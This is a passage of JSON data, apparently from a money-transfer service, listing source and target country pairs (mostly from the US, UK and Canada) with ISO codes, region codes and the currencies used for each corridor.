States"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 